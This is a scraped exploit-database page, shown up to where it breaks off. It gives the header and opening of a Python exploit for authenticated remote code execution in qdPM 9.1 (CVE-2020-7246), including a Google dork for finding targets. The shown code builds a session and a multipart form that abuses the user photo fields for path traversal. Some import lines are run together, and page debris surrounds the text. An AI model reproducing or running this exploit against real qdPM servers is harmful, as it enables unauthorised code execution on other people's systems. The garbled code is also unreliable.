 EXPLOIT
Check
Verification
# Exploit Title: qdPM 9.1 - Remote Code Execution (RCE) (Authenticated)
# Google Dork: intitle:qdPM 9.1. Copyright © 2020 qdpm.net
# Date: 2021-08-03
# Original Exploit Author: Rishal Dwivedi (Loginsoft)
# Original ExploitDB ID: 47954 (https://www.exploit-db.com/exploits/47954)
# Exploit Author: Leon Trappett (thepcn3rd)
# Vendor Homepage: http://qdpm.net/
# Software Link: http://qdpm.net/download-qdpm-free-project-management
# Version: ≤1.9.1
# Tested on: Ubuntu Server 20.04 (Python 3.9.2)
# CVE : CVE-2020-7246
# Exploit written in Python 3.9.2
# Tested Environment - Ubuntu Server 20.04 LTS
# Path Traversal + Remote Code Execution
# Exploit modification: RedHatAugust
#!/usr/bin/python3
import sys
import requests
from lxmlimport html
from argparseimport ArgumentParser
session_requests = requests.session()
def multifrm(userid, username, csrftoken_, EMAIL, HOSTNAME, uservar):
request_1= {
'sf_method': (None, 'put'),
'users[id]': (None, userid[-1]),
'users[photo_preview]': (None, uservar),
'users[_csrf_token]': (None, csrftoken_[-1]),
'users[name]': (None, username[-1]),
'users[new_password]': (None, ''),
'users[email]': (None, EMAIL),
'extra_fields[9]': (None, ''),
'users[remove_photo]': (None, '1'),
Verificato
Non verificato